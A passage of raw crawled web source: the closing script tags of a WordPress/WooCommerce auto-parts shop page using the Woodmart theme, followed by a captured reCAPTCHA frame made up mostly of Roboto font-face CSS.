az.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-add-to-cart-popup.min.css","wd-mfp-popup-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-footer-base-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-list-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/el-list.min.css","wd-social-icons-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-text-block-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/el-text-block.min.css","wd-scroll-top-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-bottom-toolbar-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/global/helpers.js?ver=6.2.4' id='woodmart-theme-js' defer></script>
<script type='text/javascript' id='woodmart-theme-js-after'>
							document.addEventListener("DOMContentLoaded", function() {
  const carousel = document.querySelector(".carousel-inner");
  const prevButton = document.querySelector(".carousel-prev");
  const nextButton = document.querySelector(".carousel-next");
  let translateValue = 0;

  prevButton.addEventListener("click", function() {
    if (translateValue < 0) {
      translateValue += 100;
      carousel.style.transform = `translateX(${translateValue}%)`;
    }
  });

  nextButton.addEventListener("click", function() {
    if (translateValue > -(carousel.childElementCount - 2) * 10) {
      translateValue -= 100;
      carousel.style.transform = `translateX(${translateValue}%)`;
    }
  });
});
								
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.js?ver=6.2.4' id='wd-woocommerce-notices-js' defer></script>
<script type='text/javascript' id='wooaa-frontend-js-extra'>
/* <![CDATA[ */
var wooaa_vars = {"ajax_url":"https:\/\/avtozapchastyuaz.ru\/wp-admin\/admin-ajax.php","nonce":"7106bd9425","product_types":"all,simple","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_url":"https:\/\/avtozapchastyuaz.ru\/cart\/","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/wpc-ajax-add-to-cart/assets/js/frontend.js?ver=1.6.2' id='wooaa-frontend-js' defer></script>
<script type='text/javascript' id='bellows-js-extra'>
/* <![CDATA[ */
var bellows_data = {"config":{"main":{"folding":"multiple","current":"off"}},"v":"1.2.1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/bellows-pro/assets/js/bellows.min.js?ver=1.2.1' id='bellows-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/header/headerBuilder.js?ver=6.2.4' id='wd-header-builder-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.js?ver=6.2.4' id='wd-woodmart-compare-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/wishlist.js?ver=6.2.4' id='wd-wishlist-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.js?ver=6.2.4' id='wd-on-remove-from-cart-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.js?ver=6.2.4' id='wd-menu-offsets-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.js?ver=6.2.4' id='wd-menu-setup-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/global/backHistory.js?ver=6.2.4' id='wd-back-history-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.js?ver=6.2.4' id='wd-hidden-sidebar-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/filtersArea.js?ver=6.2.4' id='wd-filters-area-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/shopLoader.js?ver=6.2.4' id='wd-shop-loader-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/productHover.js?ver=6.2.4' id='wd-product-hover-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.js?ver=6.2.4' id='wd-product-more-description-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/quickShop.js?ver=6.2.4' id='wd-quick-shop-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js' defer></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-includes/js/wp-util.min.js?ver=2d5db913fe4a5059e5754c91f84a2e58' id='wp-util-js' defer></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0416\u0430\u043b\u044c, \u043d\u043e \u0442\u043e\u0432\u0430\u0440\u043e\u0432, \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0445 \u0432\u0430\u0448\u0435\u043c\u0443 \u0432\u044b\u0431\u043e\u0440\u0443, \u043d\u0435 \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u043e. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u0443\u044e \u043a\u043e\u043c\u0431\u0438\u043d\u0430\u0446\u0438\u044e.","i18n_make_a_selection_text":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u043f\u0446\u0438\u0438 \u0442\u043e\u0432\u0430\u0440\u0430 \u043f\u0435\u0440\u0435\u0434 \u0435\u0433\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u0435\u043c \u0432 \u0432\u0430\u0448\u0443 \u043a\u043e\u0440\u0437\u0438\u043d\u0443.","i18n_unavailable_text":"\u042d\u0442\u043e\u0442 \u0442\u043e\u0432\u0430\u0440 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u0443\u044e \u043a\u043e\u043c\u0431\u0438\u043d\u0430\u0446\u0438\u044e."};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=6.1.0' id='wc-add-to-cart-variation-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.js?ver=6.2.4' id='wd-btns-tooltips-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/libs/tooltips.js?ver=6.2.4' id='wd-tooltips-library-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/libs/magnific-popup.js?ver=6.2.4' id='wd-magnific-library-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.js?ver=6.2.4' id='wd-action-after-add-to-cart-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/libs/owl.carousel.js?ver=6.2.4' id='wd-owl-library-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.js?ver=6.2.4' id='wd-product-images-gallery-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/quickView.js?ver=6.2.4' id='wd-quick-view-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.js?ver=6.2.4' id='wd-swatches-variations-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.js?ver=6.2.4' id='wd-add-to-cart-all-types-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.js?ver=6.2.4' id='wd-woocommerce-quantity-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/global/footer.js?ver=6.2.4' id='wd-footer-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/global/scrollTop.js?ver=6.2.4' id='wd-scroll-top-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.js?ver=6.2.4' id='wd-mobile-navigation-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/cartWidget.js?ver=6.2.4' id='wd-cart-widget-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.js?ver=6.2.4' id='wd-sticky-sidebar-btn-js' defer></script>

<div id="awooc-form-custom-order" class="awooc-form-custom-order awooc-popup-wrapper" style="display: none">
	<div class="awooc-close">&#215;</div>
	<div class="awooc-custom-order-wrap awooc-popup-inner">
		<h2 class="awooc-form-custom-order-title awooc-popup-title"></h2>		<div class="awooc-col-wrap awooc-row">
			<div class="awooc-col columns-left ">

				<div class="awooc-form-custom-order-img awooc-popup-image"></div><div class="awooc-form-custom-order-price awooc-popup-price"></div><div class="awooc-form-custom-order-qty awooc-popup-qty"></div>
			</div>
			<div class="awooc-col columns-right ">

				
			</div>
		</div>
		
	</div>
</div>
		<script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
		jQuery(document).ready(function($){		
		var $container = $('.twb_wc_reviews_slide_wrap'); // this is the content selector
				$container.imagesLoaded( function() {
					$container.masonry({
						itemSelector: '.twb_wc_reviews', // this is the item selector
						columnWidth: '.twb_wc_reviews',
						percentPosition: true,
						fitWidth: true,
						gutter:20,
						
					});
				});
		
		});
		});</script>
		<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://avtozapchastyuaz.ru/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script><div id="foot_1"></div>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcazYYlAAAAADQgwVrf7quAJK6JCMIgRg_R8ykB&co=aHR0cHM6Ly9hdnRvemFwY2hhc3R5dWF6LnJ1OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=o0vawexrdvx
body_size: 48734
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
